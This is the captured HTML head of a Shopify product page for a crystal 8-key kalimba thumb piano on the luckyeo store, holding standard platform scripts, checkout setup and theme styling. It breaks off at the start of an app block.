

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://luckyeo.com/products/croatian-crystal-8-keys-kalimba-thumb-piano
body_size: 41051
content:
<!doctype html>
<html class="js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://luckyeo.com/products/croatian-crystal-8-keys-kalimba-thumb-piano"><link rel="icon" type="image/png" href="//luckyeo.com/cdn/shop/files/luckyeo-1-04.png?crop=center&height=32&v=1739350014&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css" integrity="sha512-SnH5WK+bZxgPHs44uWIX+LLJAJ9/2PkPKZ5QiAj6Ta86w+fsb2TkcmfRyVX3pBnMFcV7oQPJkl9QevSCWr3W6A==" crossorigin="anonymous" referrerpolicy="no-referrer" />

    <title>
      （🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHI
 &ndash; luckyeo</title>

    
      <meta name="description" content="🎹 Bring out the inner musician in you!🎼 Create serenading sounds that will delight your day with a magic music box right in the palm of your hands even if you don’t have any musical background. This exquisite Mini Kalimba Thumb Piano contains a total of 8 keys and is a magic music box that can produce soothing, calming">
    

    

<meta property="og:site_name" content="luckyeo">
<meta property="og:url" content="https://luckyeo.com/products/croatian-crystal-8-keys-kalimba-thumb-piano">
<meta property="og:title" content="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHI">
<meta property="og:type" content="product">
<meta property="og:description" content="🎹 Bring out the inner musician in you!🎼 Create serenading sounds that will delight your day with a magic music box right in the palm of your hands even if you don’t have any musical background. This exquisite Mini Kalimba Thumb Piano contains a total of 8 keys and is a magic music box that can produce soothing, calming"><meta property="og:image" content="http://luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525">
  <meta property="og:image:secure_url" content="https://luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="19.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHI">
<meta name="twitter:description" content="🎹 Bring out the inner musician in you!🎼 Create serenading sounds that will delight your day with a magic music box right in the palm of your hands even if you don’t have any musical background. This exquisite Mini Kalimba Thumb Piano contains a total of 8 keys and is a magic music box that can produce soothing, calming">


    <script src="//luckyeo.com/cdn/shop/t/5/assets/constants.js?v=58251544750838685771754383421" defer="defer"></script>
    <script src="//luckyeo.com/cdn/shop/t/5/assets/pubsub.js?v=158357773527763999511754383421" defer="defer"></script>
    <script src="//luckyeo.com/cdn/shop/t/5/assets/global.js?v=69198698717312658701754383421" defer="defer"></script><script src="//luckyeo.com/cdn/shop/t/5/assets/animations.js?v=88693664871331136111754383421" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/68619698343/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3daa1cc0fb8cbad97e09d3e49b25ae7b">
<meta id="in-context-paypal-metadata" data-shop-id="68619698343" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://luckyeo.com/products/croatian-crystal-8-keys-kalimba-thumb-piano.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3daa1cc0fb8cbad97e09d3e49b25ae7b","betas":["rich-media-storefront-analytics"],"domain":"luckyeo.com","predictiveSearch":true,"shopId":68619698343,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "8npak8-wn.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"2025年8月5日 制冰模具+文胸","id":146726813863,"schema_name":"LeiTe-Studio-01","schema_version":"24.05.20","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "luckyeo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//luckyeo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js"></script>
<script defer="defer" async type="module" src="//luckyeo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js"></script>
<script type="module">
  await import("//luckyeo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js");
await import("//luckyeo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=8npak8-wn.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":68619698343,"offset":28800,"reqid":"92478e51-8cbe-4fc7-8732-d3822d36c7e4-1762184215","pageurl":"luckyeo.com\/products\/croatian-crystal-8-keys-kalimba-thumb-piano","u":"065d0378541f","p":"product","rtyp":"product","rid":8466587746471};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//luckyeo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://luckyeo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://luckyeo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<script id='scb4127' type='text/javascript' async='' src='https://luckyeo.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://luckyeo.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//luckyeo.com/cdn/shop/t/5/compiled_assets/scripts.js?1525"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//luckyeo.com/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2") format("woff2"),
       url("//luckyeo.com/cdn/fonts/inter/inter_n4.af8052d517e0c9ffac7b814872cecc27ae1fa132.woff") format("woff");
}

      @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//luckyeo.com/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2") format("woff2"),
       url("//luckyeo.com/cdn/fonts/inter/inter_n7.6dab87426f6b8813070abd79972ceaf2f8d3b012.woff") format("woff");
}

      @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//luckyeo.com/cdn/fonts/inter/inter_i4.feae1981dda792ab80d117249d9c7e0f1017e5b3.woff2") format("woff2"),
       url("//luckyeo.com/cdn/fonts/inter/inter_i4.62773b7113d5e5f02c71486623cf828884c85c6e.woff") format("woff");
}

      @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//luckyeo.com/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2") format("woff2"),
       url("//luckyeo.com/cdn/fonts/inter/inter_i7.7c69a6a34e3bb44fcf6f975857e13b9a9b25beb4.woff") format("woff");
}

      @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//luckyeo.com/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2") format("woff2"),
       url("//luckyeo.com/cdn/fonts/inter/inter_n4.af8052d517e0c9ffac7b814872cecc27ae1fa132.woff") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 252,252,252;
        
          --gradient-background: #fcfcfc;
        

        

        --color-foreground: 0,0,0;
        --color-background-contrast: 188,188,188;
        --color-shadow: 0,62,55;
        --color-button: 0,62,55;
        --color-button-text: 252,252,252;
        --color-secondary-button: 252,252,252;
        --color-secondary-button-text: 0,62,55;
        --color-link: 0,62,55;
        --color-badge-foreground: 0,0,0;
        --color-badge-background: 252,252,252;
        --color-badge-border: 0,0,0;
        --payment-terms-background-color: rgb(252 252 252);
      }
      
        
        .color-scheme-2 {
          --color-background: 235,236,237;
        
          --gradient-background: #ebeced;
        

        

        --color-foreground: 0,0,0;
        --color-background-contrast: 168,172,177;
        --color-shadow: 255,255,255;
        --color-button: 192,26,45;
        --color-button-text: 235,236,237;
        --color-secondary-button: 235,236,237;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 0,0,0;
        --color-badge-background: 235,236,237;
        --color-badge-border: 0,0,0;
        --payment-terms-background-color: rgb(235 236 237);
      }
      
        
        .color-scheme-3 {
          --color-background: 192,26,45;
        
          --gradient-background: #c01a2d;
        

        

        --color-foreground: 252,252,252;
        --color-background-contrast: 80,11,19;
        --color-shadow: 255,255,255;
        --color-button: 252,252,252;
        --color-button-text: 192,26,45;
        --color-secondary-button: 192,26,45;
        --color-secondary-button-text: 252,252,252;
        --color-link: 252,252,252;
        --color-badge-foreground: 252,252,252;
        --color-badge-background: 192,26,45;
        --color-badge-border: 252,252,252;
        --payment-terms-background-color: rgb(192 26 45);
      }
      
        
        .color-scheme-4 {
          --color-background: 192,26,45;
        
          --gradient-background: #c01a2d;
        

        

        --color-foreground: 252,252,252;
        --color-background-contrast: 80,11,19;
        --color-shadow: 0,62,55;
        --color-button: 0,62,55;
        --color-button-text: 0,62,55;
        --color-secondary-button: 192,26,45;
        --color-secondary-button-text: 0,62,55;
        --color-link: 0,62,55;
        --color-badge-foreground: 252,252,252;
        --color-badge-background: 192,26,45;
        --color-badge-border: 252,252,252;
        --payment-terms-background-color: rgb(192 26 45);
      }
      
        
        .color-scheme-5 {
          --color-background: 192,26,45;
        
          --gradient-background: #c01a2d;
        

        

        --color-foreground: 252,252,252;
        --color-background-contrast: 80,11,19;
        --color-shadow: 192,26,45;
        --color-button: 252,252,252;
        --color-button-text: 192,26,45;
        --color-secondary-button: 192,26,45;
        --color-secondary-button-text: 252,252,252;
        --color-link: 252,252,252;
        --color-badge-foreground: 252,252,252;
        --color-badge-background: 192,26,45;
        --color-badge-border: 252,252,252;
        --payment-terms-background-color: rgb(192 26 45);
      }
      
        
        .color-scheme-854f7e8b-47d1-44d0-81a1-a8a9a7a28460 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 0,0,0;
        --color-background-contrast: 191,191,191;
        --color-shadow: 0,0,0;
        --color-button: 0,0,0;
        --color-button-text: 252,252,252;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 0,0,0;
        --color-link: 0,0,0;
        --color-badge-foreground: 0,0,0;
        --color-badge-background: 255,255,255;
        --color-badge-border: 0,0,0;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-20c5cda7-5a4f-4e54-9f90-a1f976e601f0 {
          --color-background: 252,252,252;
        
          --gradient-background: #fcfcfc;
        

        

        --color-foreground: 0,0,0;
        --color-background-contrast: 188,188,188;
        --color-shadow: 192,26,45;
        --color-button: 192,26,45;
        --color-button-text: 252,252,252;
        --color-secondary-button: 252,252,252;
        --color-secondary-button-text: 192,26,45;
        --color-link: 192,26,45;
        --color-badge-foreground: 0,0,0;
        --color-badge-background: 252,252,252;
        --color-badge-border: 0,0,0;
        --payment-terms-background-color: rgb(252 252 252);
      }
      
        
        .color-scheme-6e8fcde8-c479-463b-b6aa-d1e550f19b8e {
          --color-background: 24,27,4;
        
          --gradient-background: #181b04;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 204,226,60;
        --color-shadow: 24,27,4;
        --color-button: 24,27,4;
        --color-button-text: 252,252,252;
        --color-secondary-button: 24,27,4;
        --color-secondary-button-text: 24,27,4;
        --color-link: 24,27,4;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 24,27,4;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(24 27 4);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5, .color-scheme-854f7e8b-47d1-44d0-81a1-a8a9a7a28460, .color-scheme-20c5cda7-5a4f-4e54-9f90-a1f976e601f0, .color-scheme-6e8fcde8-c479-463b-b6aa-d1e550f19b8e {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Inter, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Inter, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: -4.0rem;
        --product-card-shadow-vertical-offset: -4.0rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 6px;
        --popup-shadow-vertical-offset: 6px;
        --popup-shadow-blur-radius: 25px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 12px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 6px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 40px;
        --buttons-border-width: 0px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 2px;
        --buttons-shadow-vertical-offset: 2px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.15;
        --inputs-shadow-opacity: 0.05;
        --inputs-shadow-horizontal-offset: 2px;
        --inputs-margin-offset: 2px;
        --inputs-shadow-vertical-offset: 2px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//luckyeo.com/cdn/shop/t/5/assets/base.css?v=136400507176141521981755659158" rel="stylesheet" type="text/css" media="all" />

      <link rel="preload" as="font" href="//luckyeo.com/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//luckyeo.com/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2" type="font/woff2" crossorigin>
      
<link href="//luckyeo.com/cdn/shop/t/5/assets/component-localization-form.css?v=120620094879297847921754383421" rel="stylesheet" type="text/css" media="all" />
      <script src="//luckyeo.com/cdn/shop/t/5/assets/localization-form.js?v=169565320306168926741754383421" defer="defer"></script><link
        rel="stylesheet"
        href="//luckyeo.com/cdn/shop/t/5/assets/component-predictive-search.css?v=118923337488134913561754383421"
        media="print"
        onload="this.media='all'"
      ><script>
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <link href="//luckyeo.com/cdn/shop/t/5/assets/custom-update.css?v=131603827869595303961754383421" rel="stylesheet" type="text/css" media="all" />

    

    <script src="//luckyeo.com/cdn/shop/t/5/assets/jquery-1.12.4.min.js?v=143819514376552347241754383421"></script>


    <!-- slick 轮播 基于 jQuery1.7+ -->
    <link href="//luckyeo.com/cdn/shop/t/5/assets/slick.min.css?v=84731195424863962951754383421" rel="stylesheet" type="text/css" media="all" />
    <script src="//luckyeo.com/cdn/shop/t/5/assets/slick.min.js?v=42358486622890500061754383421"></script>
    <!-- slick 轮播 end -->
    
  <!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
